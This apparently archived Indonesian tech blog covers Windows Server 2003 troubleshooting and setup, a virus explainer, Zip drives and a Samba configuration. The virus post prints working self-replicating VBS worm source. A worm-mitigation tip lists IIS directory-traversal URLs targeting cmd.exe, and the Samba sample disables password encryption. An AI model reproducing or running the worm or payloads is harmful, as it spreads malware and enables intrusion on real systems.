Gejala: Setelah Anda mengubah password administrator pada server 2003, Anda tidak dapat mengakses beberapa informasi seperti server event log.
Cause: When using Reset Password on Local Users and Groups, that may cause irreversible loss of information. Menyebabkan: Bila menggunakan RESET Sandi Lokal Users and Groups, yang dapat menyebabkan hilangnya informasi yg tak dpt diubah. You should use Ctrl+Alt+Del instead of Reset Password to change administrator password. Anda harus menggunakan Ctrl + Alt + Del, bukan Reset Password untuk mengubah password administrator.
Some Services Do Not Start After You Upgrade to Win 2003 Beberapa Layanan Tidak Mulai Setelah Anda Upgrade ke Win 2003
Symptoms: After you upgrade your w2k to 2003, when attempting to start the computer, some Windows services do not start. Gejala: Setelah Anda meng-upgrade w2k ke 2003, ketika mencoba untuk memulai komputer, beberapa layanan Windows tidak dimulai. Additionally, you may receive a message that states that the page file is too small or that you do not have a page file. Selain itu, Anda mungkin akan menerima pesan yang menyatakan bahwa halaman file yang terlalu kecil atau yang tidak memiliki halaman file.
Resolutions: This behavior occurs if you removed Read & Execute, List Folder Contents and Read permissions for the Authenticated Users group on the drive where Windows is installed before you upgrade to 2003. Resolusi: perilaku ini terjadi jika Anda hapus Baca & Jalankan, Daftar Isi Folder dan Baca izin untuk dikonfirmasi User grup pada drive di mana Windows diinstal sebelum anda meng-upgrade ke 2003. To resolve this issue, add the Authenticated Users group to the drive where Windows is installed, and then assign permissions. Untuk mengatasi masalah ini, tambahkan ke grup dikonfirmasi User drive di mana Windows terinstal, dan kemudian memberikan izin.
"STOP 0x0000008E" Error Message Occurs When You Upgrade to Windows Server 2003 "STOP 0x0000008E" Pesan Kesalahan terjadi jika Anda Upgrade ke Windows Server 2003
Symptoms: When attempting to upgrade a 2000 Server computer to Server 2003, you may receive a Stop error message similar to the following during the text-mode portion of Setup: STOP: 0x0000008E (0xC0000006, 0x808F1210, 0xFC99F5C0). Gejala: Ketika mencoba untuk meng-upgrade sebuah komputer Server 2000 ke Server 2003, Anda mungkin akan menerima pesan kesalahan Berhenti serupa dengan berikut ini pada teks-mode dari Setup: STOP: 0x0000008E (0xC0000006, 0x808F1210, 0xFC99F5C0). Additionally, you can no longer access the partition that contains the operating system. Selain itu, Anda tidak lagi dapat mengakses partisi yang berisi sistem operasi.
Resolutions: To avoid this problem, remove the disk that contains the Winnt.sif file from the computer's floppy disk drive before you upgrade to Server 2003. Resolusi: Untuk menghindari masalah ini, hapus disk yang berisi Winnt.sif file dari komputer floppy disk drive sebelum anda meng-upgrade ke Server 2003. The Winnt.sif file is only used in unattended installations. Winnt.sif file yang hanya digunakan dalam instalasi tanpa perawatan. Do not use it with the repartition=yes parameter when you upgrade a 2000 server to Server 2003. Jangan gunakan dengan repartition = yes parameter ketika anda meng-upgrade sebuah server 2000 ke Server 2003.
Windows 2000 Pro or 2003 Server Is Inaccessible from the Domain 2000 Pro atau Windows Server 2003 is Inaccessible dari Domain
Symptoms: When attempting to connect to a Windows 2000 Pro or 2003 server from other computers on the network, you may receive one of the following error messages. Gejala: Ketika mencoba untuk menyambung ke Windows 2000 Pro atau 2003 server dari komputer lain pada jaringan, Anda mungkin menerima salah satu pesan kesalahan berikut.
* From a Microsoft Windows NT Server 4.0-based computer, you receive the following error message: Error = There are currently no logon servers available to service the logon request. Dari Microsoft Windows NT Server 4,0 berbasis komputer, Anda menerima pesan kesalahan berikut: Error = Saat ini tidak ada logon server tersedia untuk melayani permintaan logon.
* From a Microsoft Windows 98-based computer, you receive the following error message: Error 2215: serverrname is not accessible. Dari Microsoft Windows 98 berbasis komputer, Anda menerima pesan kesalahan berikut: Error 2215: serverrname tidak dapat diakses. The logon server cannot be found Logon server yang tidak dapat ditemukan
The Windows 2000 Pro or 2003 server is logged on to the domain and can connect to everything else on the network, but Event Viewer shows that the computer cannot contact the domain controller. Windows 2000 Pro atau 2003 server login ke domain dan dapat terhubung ke semua orang lain pada jaringan, tetapi Even Viewer menunjukkan bahwa komputer tidak dapat menghubungi domain controller. The Netdiag utility reports that the computer is logged on to the domain through cached credentials. Utilitas yang Netdiag laporan bahwa komputer ini login ke domain melalui credentials cache.
Resolutions : To resolve this behavior, join the Windows 2000 Pro or 2003 server to a workgroup named WORKGROUP, and then restart the computer. Resolusi: Untuk ini perilaku tersebut, bergabung dengan Windows 2000 Pro atau 2003 server yang bernama workgroup WORKGROUP, kemudian restart komputer. Rejoin the computer to the domain, and then restart the computer again. Bergabung kembali komputer ke domain, dan kemudian restart komputer lagi. The computer no longer logs on through cached credentials. Komputer tidak lagi pada log cache melalui surat.
Senin, 12 Januari 2009
Troubleshooting pada windows 2003 server
Rabu, 07 Januari 2009
Virus Komputer

Virus komputer merupakan program komputer yang dapat menggandakan atau menyalin dirinya sendiri dan menyebar dengan cara menyisipkan salinan dirinya ke dalam program atau dokumen lain.
Virus komputer dapat dianalogikan dengan virus biologis yang menyebar dengan cara menyisipkan dirinya sendiri ke sel makhluk hidup. Virus komputer dapat merusak (misalnya dengan merusak data pada dokumen), membuat pengguna komputer merasa terganggu, maupun tidak menimbulkan efek sama sekali.
Virus komputer umumnya dapat merusak perangkat lunak komputer dan tidak dapat secara langsung merusak perangkat keras komputer (terutama pada sistem operasi , seperti sistem operasi berbasis keluarga Windows (Windows 95, Windows 98/98SE, Windows NT, Windows NT Server, Windows 2000, Windows 2000 Server, Windows 2003, Windows 2003 Server, Windows XP Home Edition, Windows XP Professional, Windows XP Servicepack 1, Windows XP Servicepack 2) bahkan GNU/Linux. Efek negatif virus komputer terutama adalah perbanyakan dirinya sendiri, yang membuat sumber daya pada komputer (seperti CPU Time, penggunaan memori) menjadi berkurang secara signifikan.
Hampir 95% Virus adalah virus komputer berbasis sistim operasi Windows. Sisanya, 2% menyerang Linux/GNU (dan Unix, sebagai source dari Linux, tentunya), 1% menyerang Mac terutama Mac OS 9, Mac OS X (Tiger, Leopard). 2% lagi menyerang sistim operasi lain seperti FreeBSD, OS/2 IBM, dan Sun Operating System.
Serangan virus dapat dicegah atau ditanggulangi dengan menggunakan perangkat lunak antivirus. Jenis perangkat lunak ini dapat juga mendeteksi dan menghapus virus komputer, asalkan basis data virus komputer yang dimiliki oleh perangkat lunak antivirus telah mengandung kode untuk menghapus virus tersebut.
Tips: Mengurangi Traffic Web Server Akibat Virus/Worm
Seringkali disebutkan dalam banyak artikel bahwa keamanan web server Microsoft IIS dijadikan bulan-bulanan virus/worm, seperti CodeRed dan Nimda, yang sering mengakibatkan kerusakan yang cukup serius atau fatal. Ada banyak artikel yang menjelaskan bagaimana menutup lubang keamanan dan cara-cara mencegah kerusakan di kemudian hari.
Beberapa web server lain dijadikan alternatif antara lain Apache, yang notabene merupakan web server yang paling banyak digunakan, menurut data Netcraft. Memang dengan menggunakan web server Apache, kerusakan yang diakibatkan oleh virus/worm tersebut bisa ditekan atau bisa dikatakan tidak berdampak langsung. Namun perlu diperhatikan bahwa memang virus/worm tersebut tidak menyerang lubang keamanan, tapi dapat juga mengakibatkan kerusakan atau paling tidak membebani kerja web server.
Hal ini antara lain dengan mebludaknya ukuran log file oleh sampah akibat serangan2 virus/worm. Ada kasus dimana terdapat sekitar 20000 entri dalam log selama 2 hari yang hanya diakibatkan karena aktivitas virus/worm dalam jaringan/Internet.
Web server menjadi sangat sibuk dan berat. Ini terlebih-lebih jika situs yang bersangkutan menggunakan halaman error 404 khusus (not found). Ini berarti setiap ada akses yang diakibatkan oleh virus/worm ke situs tersebut, halaman error 404 akan ditampilkan. Bayangkan jika halaman tersebut berukuran besar. Ini akan menambah traffic web server secara percuma.
Setelah melakukan riset pada log file Apache dan melihat banyaknya akses ke halaman error 404 tersebut (yang ikut menambah traffic web server) yang diakibatkan oleh virus/worm, ada cara untuk mengurangi traffic akibat serangan ini.
Sebagai contoh, di bawah ini diambil dari log file, berisi URL yang sering diakses oleh virus/worm. Nampak jelas bahwa sebetulnya ini dibuat dalam rangka menyerang web server IIS.
/_mem_bin/..%5c../..%5c../..%5c../winnt/system32/cmd.exe
/c/winnt/system32/cmd.exe
/d/winnt/system32/cmd.exe
/scripts/..%2f../winnt/system32/cmd.exe
/scripts/..%c1%9c../winnt/system32/cmd.exe
/scripts/..%%35%63../winnt/system32/cmd.exe
/scripts/ .%%35c../winnt/system32/cmd.exe
/scripts/..%c0%2f../winnt/system32/cmd.exe
/scripts/..%c0%af../winnt/system32/cmd.exe
/MSADC/root.exe
Pada web server Apache ada satu fitur yaitu file .htaccess, yang berperan untuk mengontrol akses ke suatu situs. File ini sangat berguna jika digunakan secara benar, namun bisa berakibat fatal jika ada kesalahan pengisian, antara lain situs tidak dapat diakses sama sekali.
Buat terlebih dahulu file .htaccess (file teks) atau tambahkan script di bawah ini ke dalam file .htaccess jika situs anda sudah terdapat file .htaccess yang terdapat di direktori utama (root) situs anda.
redirect /scripts http://www.to.the.black.hole
redirect /MSOffice http://www.to.the.black.hole
redirect /_vti_bin http://www.to.the.black.hole
redirect /MSADC http://www.to.the.black.hole
redirect /msadc http://www.to.the.black.hole
redirect /_mem_bin http://www.to.the.black.hole
Script ini akan mencegah web server mengembalikan halaman error 404 dan menambahkan entry ke log file dengan cara membelokkan akses ke URL tertentu yang sebetulnya tidak valid. Dengan demikian traffic web server dapat diminimalkan yang berdampak beban web server menjadi lebih ringan.
APA ITU VIRUS?
Virus komputer merupakan program komputer yang dapat menggandakan atau menyalin dirinya sendiri dan menyebar dengan cara menyisipkan salinan dirinya ke dalam program atau dokumen lain. Virus komputer dapat dianalogikan dengan virus biologis yang menyebar dengan cara menyisipkan dirinya sendiri ke sel makhluk hidup. Virus komputer dapat merusak ( misalnya : dengan merusak data pada dokumen ), membuat pengguna komputer merasa terganggu, maupun tidak menimbulkan efek sama sekali.
Virus komputer umumnya dapat merusak perangkat lunak ( Software ) komputer dan tidak dapat secara langsung merusak perangkat keras ( Hardware ) komputer terutama pada sistem operasi , seperti sistem operasi berbasis Microsoft Windows ( Windows 95, Windows 98/98SE, Windows NT, Windows NT Server, Windows 2000, Windows 2000 Server, Windows 2003, Windows 2003 Server, Windows XP Home Edition, Windows XP Professional, Windows XP Service Pack 1, Windows XP Service Pack 2 ) bahkan GNU/Linux. Efek negatif virus komputer terutama adalah perbanyakan dirinya sendiri, yang membuat sumber daya pada komputer ( seperti : CPU Time, penggunaan memori ) menjadi berkurang secara signifikan. Hampir 95% Virus adalah virus komputer berbasis sistim operasi Windows. Sisanya, 2% menyerang Linux/GNU (dan Unix, sebagai source dari Linux, tentunya), 1% menyerang Mac terutama Mac OS 9, Mac OS X (Tiger, Leopard), 2% lagi menyerang sistim operasi Unix, seperti : FreeBSD dan Sun Solaris.
Serangan virus dapat dicegah atau ditanggulangi dengan menggunakan perangkat lunak Anti Virus. Jenis perangkat lunak ini dapat juga mendeteksi dan menghapus virus komputer, asalkan basis data ( Database ) virus komputer yang dimiliki oleh perangkat lunak antivirus telah mengandung kode program untuk menghapus virus tersebut.
Untuk mengetahui sejarah adanya virus komputer, kamu dapat membaca di Sejarah Perkembangan Malware Dunia ( Jadi ngga cuma di sekolah aja belajar sejarah ya! ;) ). Selain itu, untuk lebih memahami virus-virus lokal seperti : Brontok dan variannya, kamu bisa membacanya di sini. Beberapa triks untuk mengatasi serangan virus, dapat dilihat juga di tutorial cara mengatasi virus.
Supaya tahu lebih jauh tentang virus komputer, virus komputer dapat dibuat dengan bahasa pemrograman komputer, seperti : Visual Basic, Visual C++, VBS, JS, DOS Command, dan bahasa pemrograman lainnya. Sebagai contoh source code virus sederhana dengan menggunakan VBS, dapat dilihat pada Virus Readme dengan source code berikut :
‘VOVAN//SMF Readme.a
Set A=CreateObject(”Scripting.FileSystemObject”)
Set B=CreateObject(”WScript.Shell”)
B.RegWrite “HKEY_CLASSES_ROOT\VBSFile\DefaultIcon”,”shell32.dll,-152″
Set C=A.Drives
For Each Drive In C
If Drive.DriveType=2 Or Drive.DriveType=3 Then Onward Drive.Path &”\”
Next
Function Onward(D)
Set E=A.GetFolder(D)
Set F=E.SubFolders
For Each G In F
A.CopyFile Wscript.ScriptFullName, G&”\Readme.vbs”
Onward(G)
Next
End Function
Dengan demikian, dapat diketahui bahwa virus komputer merupakan kode program yang disalahgunakan oleh programmer pembuat-nya, baik untuk kepentingan pribadi maupun untuk kepentingan lainnya, sehingga menimbulkan keresahan bagi pengguna komputer lain. Nah kalau begitu, kesimpulannya kembali ke tanggung jawab moral masing-masing dech! ;)
Setup Windows Server 2003 - Bagian 1
Artikel ini adalah tutorial singkat mengenai instalasi Windows Server 2003 ke komputer PC untuk digunakan dalam sistem Voucha II. Jika Anda menggunakan server built-up seperti IBM xSeries atau Dell PowerEdge, anda harus baca manual instalasi yang disertakan bersama server tersebut.
Instalasi ini dapat diterapkan pada :
1. Windows Server 2003 x86
2. Windows Server 2003 x86 Service Pack 1
3. Windows Server 2003 x86 R2
4. Windows Server 2003 x86 Service Pack 2
Instalasi Windows Server 2003 hampir mirip dengan instalasi Windows XP dan sama mudahnya. Hal-hal yang perlu Anda siapkan:
1. CD/DVD instalasi Windows Server 2003 (Enterprise Edition)
2. CD/DVD driver untuk motherboard, video card, sound card, ethernet card, dll.
3. PC dengan RAM minimum 256 (disarankan 512MB atau lebih), hardisk 20GB (disarankan 40GB atau lebih), video card true-color dengan resolusi 1024×768.
Baiklah mari kita mulai:
Boot komputer dengan CD Windows Server 2003
Atur konfigurasi BIOS agar melakukan boot ke CD/DVD ROM. Masukkan CD/DVD Windows Server 2003. Anda akan mendapatkan layar selamat datang di setup Windows Server 2003.
Tekan tombol ‘ENTER’ di keyboard. Anda akan menuju ke layar EULA
Tekan ‘F8′ di keyboard untuk persetujuan lisensi Windows Server 2003.
Membuat Partisi
Jika hardisk Anda masih kosong, anda harus membuat partisi untuk sistem Windows Server 2003. Tekan ‘C’ untuk membuat partisi dan masukkan ukuran partisi yang dibutuhkan, misal 10000MB (1GB).
Jika sudah selesai, tekan ‘ENTER’.
Format partisi tersebut dengan filesystem NTFS dengan metode quickformat.
Tekan ‘ENTER’. Windows Server 2003 Setup memformat partisi hardisk Anda.
Setelah format selesai, Windows Server 2003 Setup meng-copy file-file ke partisi Windows.
Setelah selesai, Windows Server 2003 Setup akan me-restart komputer dan boot ulang
Windows Server Setup GUI
Tunggu beberapa saat sampai muncul Wizard berikut:
Pilih ‘Customize’, dan lakukan setting seperti screen di bawah ini.
Klik ‘OK’, kembali ke layar sebelumnya dan klik ‘Next’.
Isi dengan Nama Anda dan Nama Perusahaan Anda. Kemudian klik ‘Next’.
Isi dengan CD key Windows Server 2003 yang disertakan bersama CD Windows Server 2003. Klik ‘Next’
Pilih Licensing Mode ‘Per Server’ dan isi dengan jumlah koneksi yang dibutuhkan. Klik ‘Next’.
Isi ‘Computer Name’ dan password untuk Administrator. Klik ‘Next’.
Pilih ‘Time Zone’ dengan (GMT +07:00 ) Bangkok, Hanoi, Jakarta. Klik ‘Next’. Setup akan melakukan instalasi Network.

PIlih ‘Custom settings’ dan klik ‘Next’.
Pilih komponen ‘Internet Protocol (TCP/IP)’ dan klik ‘Properties’.
Isi ‘IP address’, ‘Subnet mask:’, ‘Default gateway:’ sesuai konfigurasi network Anda. Klik ‘OK’. Kemudian klik ‘Next’.
Isi nama Workgroup yang diinginkan, misalnya : ‘VOUCHA’. dan klik ‘Next’.
Setup mencopy file-file komponen ke partisi Windows. Setelah itu Setup akan melakukan restart dan boot ulang komputer Anda.
Selamat, Anda berhasil melakukan instalasi Windows Server 2003!
Technorati Tags: windows-server-2003
Setup Windows Server 2003 - Bagian 2
Pada Setup Windows Server 2003 - Bagian 1, kita telah melakukan instalasi Windows Server 2003 dengan konfigurasi standar. Beberapa konfigurasi lainnya masih harus dicustomize agar sesuai dengan kebutuhan sistem yang diharapkan.
Pada bagian ke-2 ini, kita akan melakukan instalasi beberapa komponen tambahan yang diperlukan dan melakukan beberapa konfigurasi minimum untuk Windows Server 2003.
Instalasi Windows Server 2003 Service Pack 2
1. Masukkan CD Windows Server 2003 Service Pack 2
2. Jika Autorun tidak aktif, jalankan melalui menu Start.
Caranya:
1. Klik ‘Start’->’Run
2. Klik ‘Browse’. Pilih lokasi CD-ROM, dan pilih file ‘SRSP2.CMD’
3. Setup akan mengekstrak file-file instalasi dan menampilkan kotak dialog seperti berikut.
4. Klik ‘Next’ dan lanjutkan sampai selesai.
5. Restart
Instalasi Driver
Anda harus melakukan instalasi driver-driver hardware di komputer dengan CD/DVD instalasi hardware bersangkutan. Jika driver untuk Windows Server 2003 tidak ditemukan, coba dengan driver untuk Windows XP atau download dari website vendor bersangkutan.
Instalasi Internet Information Service (IIS)
1. Jalankan ‘Add or Remove Programs’ dari Control Panel
2. Klik button ‘Add/Remove Windows Components’
3. Double click ‘Application Server’
4. Double click ‘Internet Information Service (IIS)’
5. Pilih ‘File Transfer Protocol (FTP) Service’
6. Klik OK.
Membuat Partisi
Partisi untuk dokumen, database, dan file-file temporer sebaiknya dipisah. Untuk membuat partisi di Windows Server 2003, ikuti langkah berikut:
1. Jalankan ‘Control Panel’->’Administrative Tools’->’Computer Management’
2. Pilih ‘Disk Management’
3. Klik ‘Disk 0′ pada daftar disk dan klik kanan.
4. Pilih ‘New Partition’
5. Pilih ‘Extended Partition’, isi ukuran partisi yang dibutuhkan dan klik ‘Next’
6. Pilih filesystem ‘NTFS’.
7. Ulangi langkah 1-6 untuk partisi yang lain.
Membuat User Account
Anda harus membuat user account khusus untuk pemakaian biasa dan jangan gunakan account Administrator. Gunakan account Administrator jika diperlukan, misalnya instalasi software atau hardware.
1. Jalankan ‘Control Panel’->’Administrative Tools’->’Computer Management’
2. Pilih ‘Local Users and Groups’
3. Pilih ‘Users’
4. Klik kanan di daftar user dan pilih ‘New User’
5. Isi dengan nama user yang Anda inginkan.
6. Klik ‘Create’
Selamat, Windows Server 2003 telah siap digunakan sebagai Server. Untuk menggunakan Voucha II, Anda perlu melakukan instalasi Microsoft SQL Server 2000 dan Microsoft SQL Server 2000 - Service Pack 4.
Technorati Tags: windows-server-2003
Selasa, 06 Januari 2009
Zip drive
Zip drive (disk Zip) merupakan sistem penyimpanan dalam bentuk disk berukuran menengah, yang diperkenalkan oleh Iomega pada akhir 1994. Awalnya, disk Zip memiliki kapasitas 100 MB, tetapi kemudian ditingkatkan menjadi 250 MB dan kemudian menjadi 750 MB.
Format ini menjadi yang paling populer diantara produk-produk jenis super-floppy tetapi tidak pernah mencapai status standar untuk menggantikan floppy disk 3,5 inci. Kemudian, CD-RW menggantikan posisi disk Zip, dan perekam CD internal dan eksternal Zip-650 atau Zip-CD tersebut dijual dengan merek Zip.
Sekilas
Zip sistem yang dikembangkan dari sistem Bernoulli Box buatan Iomega; di kedua sistem, satu set alat pembaca / penulis yang terpasang pada linear aktuator melayang di atas sebuah floppy disk yang berputar cepat dan terpasang pada poros yang kokoh. Linear aktuator tersebut menggunakan teknologi voice coil actuation, seperti pada hard drive modern. The Zip disk uses smaller media (about the size of a 9 cm (3½") microfloppy, rather than the Compact Disc -sized Bernoulli media), and a simplified drive design that reduced its overall cost. Zip disk menggunakan media yang lebih kecil (sekitar ukuran 9 cm (3 ½ ") microfloppy, bukan Compact Disk seperti sistem Bernoulli), dan desain yang lebih sederhana untuk menekan biaya keseluruhan.
Sistem ini menghasilkan disk yang memiliki semua kenyamanan dari floppy 9 cm (3 ½ "), tapi dengan kapasitas perekaman data lebih banyak, dan kinerja yang jauh lebih cepat dibanding floppy drive standar (walaupun tidak secara langsung bersaing dengan hard drive). Zip drive yang asli memiliki kecepatan transfer data dari sekitar 1 megabyte / detik dan kecepatan pencarian rata-rata 28 milidetik, dibandingkan dengan floppy 1,44 MB standar yang memiliki 500 kbit / s (62,5 kB / s) kecepatan transfer dan beberapa ratus milidetik untuk rata-rata kecepatan pencarian. Saat ini rata-rata kecepatan pencarian hard drive 7200 RPM sekitar 8.5-9 ms.
Zip drive generasi awal bersaing langsung dengan SuperDisk atau LS-120 drive, yang menampung 20% lebih banyak data dan juga dapat membaca disket standar 3½" 1,44 MB, tetapi mempunyai kecepatan transfer data yang lebih rendah karena kecepatan putarannya juga rendah. Persaingan anta keduanya berakhir dengan munculnya era USB.
Antarmuka
Zip drive tersedia dalam beberapa antarmuka (interface) termasuk
- USB 1.1
- USB 2.0
- IEEE 1284 (Parallel Port) dengan koneksi Printer. (See NB 1)
- IEEE 1394 Firewire
- SCSI (external dan versi Plus terbatas untuk ID 5 and 6) (See NB 2)
- ATAPI (USB Zip 250 mempunyai koneksi ATAPI eksternal yang jarang digunakan.)
- IDE True ATA (ATA internal model awal, kebanyakan dijual untuk OEM.)
NB1: paralel port Zip drive eksternal sebenarnya adalah drive SCSI yang terpadu dengan paralel-ke-SCSI controller, artinya pelaksanaan SCSI bus secara benar tetapi tanpa penyangga sirkuit listrik yang diperlukan untuk menghubungkan perangkat eksternal lainnya. Zip 100 drive model awal menggunakan AIC 7110 SCSI controller' dan kemudian paralel drive (Zip Plus dan Zip 250) yang dikenal sebagai Iomega Matchmaker.[1] [2]
NB2: Awalnya eksternal SCSI berbasis Zip drive sering dikemas termasuk adapter SCSI yang dikenal sebagai Zip Zoom. Zip Zoom tersebut sebenarnya adalah ISA Adaptec SCSI host controller. Selain itu, awalnya ada juga PCMCIA-ke-SCSI adapter untuk kompatibilitas laptop yang dijual secara terpisah, juga juga aslinya dari Adaptec.
Ketersediaan Antarmuka:
| Nama | Antarmuka | ||||
|---|---|---|---|---|---|
| ATAPI | SCSI | LPT1 | USB | FireWire2 | |
| Zip 100 | Ya | Ya | Ya | Ya | Tidak |
| Zip 250 | Ya | Ya | Ya | Ya | Ya |
| Zip 750 | Ya | Tidak | Tidak | Ya | Ya |
| Catatan 1: Juga dikenal sebagai IEEE 1284, Parallel Port Dukungan Driver
Dukungan BIOSBeberapa BIOS modern masih mendukung boot dengan Zip Drive melalui antarmuka USB. Karena teknologi yang relatif usang (dan rata-rata masa pakai komputer) - maka diperkirakan dukungan BIOS untuk drive ini akan berhenti pada tahun 2020. KompatibilitasZip disk kapasitas yang lebih tinggi harus digunakan dalam perangkat yang setidaknya berkemampuan kapasitas yang sama. Pada umumnya, kapasitas drive yang lebih tinggi dapat juga menangani media yang berkapasitas lebih rendah. Namun, drive 250 MB menulis lebih lambat ke disk 100 MB dibanding drive 100 MB ke disk yang sama, dan tidak dapat melakukan format menyeluruh pada disk 100 MB. Drive 750 MB bahkan tidak dapat menulis ke disk 100 MB sama sekali, meskipun mereka adalah termurah dan paling umum dari tiga format yang ada. The retroreflective spot differs on the three media sizes such that if a larger disk is inserted in a smaller capacity drive, the disk is immediately ejected again without any attempt being made to access the disk. Retroreflective spot yang berbeda di tiga ukuran media tersebut menyebabkan jika disk kapasitas besar dimasukkan dalam drive kapasitas kecil, maka disk akan segera dikeluarkan tanpa upaya apapun untuk mengakses disk tersebut. | |||||
Read More......
Senin, 27 Oktober 2008
Tutorial Samba
Kuliah Umum IlmuKomputer.ComCopyright © 2004 IlmuKomputer.ComTutorial Samba Tutorial SambaAskari Azikindaeng_rewa@students.stttelkom.ac.idAbstrak:Samba (server message block) adalah protokol file sharing dan printer sharing untuk menyaingi protokol yangtelah ada yakni Novell’s IPX-based. SMB ini merupakan protokol file sharing dan printer sharing pertama yangdapat berjalan pada multi protokol: TCP/IP, NetBEUI, IPX/SPX. Dengan kata lain SMB server dapatmenggantikan posisi Novell server tanpa harus merubah infrastruktur dari jaringan itu sendiri.
Server LAN untuk pemakai Ms-Windows dan GNU/LinuxSamba (server message block) adalah protokol file sharing dan printer sharing untuk menyaingiprotokol yang telah ada yakni Novell’s IPX-based. SMB ini merupakan protokol file sharing danprinter sharing pertama yang dapat berjalan pada multi protokol: TCP/IP, NetBEUI, IPX/SPX.Dengan kata lain SMB server dapat menggantikan posisi Novell server tanpa harus merubahinfrastruktur dari jaringan itu sendiri.Konfigurasi SambaLogin sebagai user root, kemudian lakukan editing dengan menggunakan text editor pada file /etc/samba/smb.confkari@debian:~# pico /etc/samba/smb.confBerikut file konfigurasi samba.conf :[global]# Change this for the workgroup/NT-domain name your Samba server will partofworkgroups = edo391Lisensi Dokumen:Copyright © 2004 IlmuKomputer.ComSeluruh dokumen di IlmuKomputer.Com dapat digunakan, dimodifikasi dan disebarkan secarabebas untuk tujuan bukan komersial (nonprofit), dengan syarat tidak menghapus atau merubahatribut penulis dan pernyataan copyright yang disertakan dalam setiap dokumen. Tidakdiperbolehkan melakukan penulisan ulang, kecuali mendapatkan ijin terlebih dahulu dariIlmuKomputer.Com.Kuliah Umum IlmuKomputer.ComCopyright © 2004 IlmuKomputer.Com# server string is the equivalent of the NT Description fieldserver string = %h server (Samba %v); guest account = nobodyinvalid users = root# If you want Samba to log though syslog only then set the following# parameter to 'yes'. Please note that logging through syslog in# Samba is still experimental.; syslog only = no# We want Samba to log a minimum amount of information to syslog.Everything# should go to /var/log/samba/log.{smb,nmb} instead. If you want to log# through syslog you should set the following parameter to somethinghigher.syslog = 0# "security = user" is always a good idea. This will require a Unixaccount# in this server for every user accessing the server. See# security_level.txt for details.; security = user# You may wish to use password encryption. Please read ENCRYPTION.txt,# Win95.txt and WinNT.txt in the Samba documentation. Do not enable this# option unless you have read those documentsencrypt passwords = false# Using the following line enables you to customise your configuration# on a per machine basis. The %m gets replaced with the netbios name# of the machine that is connecting; include = /home/samba/etc/smb.conf.%m# Most people will find that this option gives better performance.# See speed.txt and the manual pages for details# You may want to add the following on a Linux system:# SO_RCVBUF=8192 SO_SNDBUF=8192socket options = TCP_NODELAY# --- Browser Control Options ---# Please _read_ BROWSING.txt and set the next four parameters according# to your network setup. The defaults are specified below (commented# out.) It's important that you read BROWSING.txt so you don't break# browsing in your network!# set local master to no if you don't want Samba to become a master# browser on your network. Otherwise the normal election rules apply; local master = yes2Kuliah Umum IlmuKomputer.ComCopyright © 2004 IlmuKomputer.Com# OS Level determines the precedence of this server in master browser# elections. The default value should be reasonable; os level = 20# --- End of Browser Control Options ---# Windows Internet Name Serving Support Section:# WINS Support - Tells the NMBD component of Samba to enable it's WINSServer; wins support = no# WINS Server - Tells the NMBD components of Samba to be a WINS Client# Note: Samba can be either a WINS Server, or a WINS Client, but NOT both; wins server = w.x.y.z# This will prevent nmbd to search for NetBIOS names through DNS.dns proxy = no# What naming service and in what order should we use to resolve hostnames# to IP addresses; name resolve order = lmhosts host wins bcast# Name mangling options; preserve case = yes; short preserve case = yes# This boolean parameter controlls whether Samba attempts to sync. theUnix# password with the SMB password when the encrypted SMB password in the# /etc/samba/smbpasswd file is changed.; unix password sync = false# For Unix password sync. to work on a Debian GNU/Linux system, thefollowing# parameters must be set (thanks to Augustin Luton <aluton@hybrigenics.fr>for# sending the correct chat script for the passwd program in DebianPotato).passwd program = /usr/bin/passwd %upasswd chat = *Enter\snew\sUNIX\spassword:* %n\n*Retype\snew\sUNIX\spassword:* %n\n .# This boolean controls whether PAM will be used for password changes# when requested by an SMB client instead of the program listed in# 'passwd program'. The default is 'no'.; pam password change = no# The following parameter is useful only if you have the linpopup package# installed. The samba maintainer and the linpopup maintainer are3Kuliah Umum IlmuKomputer.ComCopyright © 2004 IlmuKomputer.Com# working to ease installation and configuration of linpopup and samba.; message command = /bin/sh -c '/usr/bin/linpopup "%f" "%m" %s; rm %s' &obey pam restrictions = yes# Some defaults for winbind (make sure you're not using the ranges# for something else.); winbind uid = 10000-20000; winbind gid = 10000-20000; template shell = /bin/bash#======= Share Definitions ========[homes]comment = Home Directoriesbrowseable = yespublic = yesread only = yes[win_i]comment = berisi lagu - lagubrowseable = yesread only = yespublic = yesguest ok = yeswritable = nopath = /windows/win_i/# By default, the home directories are exported read-only. Change next# parameter to 'yes' if you want to be able to write to them.writable = no# File creation mask is set to 0700 for security reasons. If you want to# create files with group=rw permissions, set next parameter to 0775.create mask = 0700# Directory creation mask is set to 0700 for security reasons. If you wantto# create dirs. with group=rw permissions, set next parameter to 0775.directory mask = 0700# Un-comment the following and create the netlogon directory for DomainLogons# (you need to configure Samba to act as a domain controller too.);[netlogon]; comment = Network Logon Service; path = /home/samba/netlogon; guest ok = yes; writable = no; share modes = no4Kuliah Umum IlmuKomputer.ComCopyright © 2004 IlmuKomputer.Com[printers]comment = All Printersbrowseable = yespath = /tmpprintable = yespublic = yeswritable = nocreate mode = 0700locking = no# A sample share for sharing your CD-ROM with others.[cdrom]comment = Samba server's CD-ROMwritable = yeslocking = nopath = /cdrompublic = yes# The next two parameters show how to auto-mount a CD-ROM when the# cdrom share is accesed. For this to work /etc/fstab must contain# an entry like this:## /dev/scd0 /cdrom iso9660 defaults,noauto,ro,user 0 0## The CD-ROM gets unmounted automatically after the connection to the## If you don't want to use auto-mounting/unmounting make sure the CD# is mounted on /cdrom#; preexec = /bin/mount /cdrom; postexec = /bin/umount /cdromKeterangan:Workgroup : setiap host atau client yang terhubung ke dalam satu jaringan yang sama (satu group)baik windows ataupun linux harus memiliki workgroup yang sama.guest account : diset sebagai nobody; guest account ini mengatur pemberian hak izin write ke semuauserSecurity : option defaultnya adalah “user”, “share”, “server”, dan “domain”comment : komentar tentang drive tersebutpath : letak direktori yang akan dishareread-only : option defaultnya adalah “yes” sehingga semua host yang ada tidak dapatmelakukan perubahan 